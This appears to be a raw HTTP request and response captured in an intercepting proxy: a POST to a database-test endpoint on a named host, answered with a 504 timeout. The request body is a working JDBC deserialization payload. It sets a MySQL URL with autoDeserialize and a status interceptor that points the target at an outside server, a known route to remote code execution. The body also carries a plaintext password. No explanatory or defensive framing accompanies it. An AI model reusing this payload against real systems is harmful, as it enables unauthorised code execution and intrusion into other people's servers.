 Go
Cancel
<
>
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Ren
POST /gateway/config/testMysql HTTP/1.1
Host: canteen.lhsyy.com:8075
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 304
Origin: http://canteen.lhsyy.com:8075
Connection: keep-alive
Referer: http://canteen.lhsyy.com:8075/gateway/config.html
Cookie: sid=
{"driverClassName":"com.mysql.cj.jdbc.Driver","url":"jdbc:mysql://45.32.172.21:3309/test?characterEncod
ing=utf8&useSSL=false&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&aut
oDeserialize=true","username":"root","password":"szyx123456","dialect":"mysql","dbMaxActive":"100"}
HTTP/1.1 504 Gateway Time-out
Server: nginx
Date: Thu, 27 May 2021 02:18:59
Content-Type: text/html
Content-Length: 160
Connection: keep-alive
<html>
<head><title>504 Gateway Time-
<body>
<center><h1>504 Gateway Time-
<hr><center>nginx</center>
</body>
</html>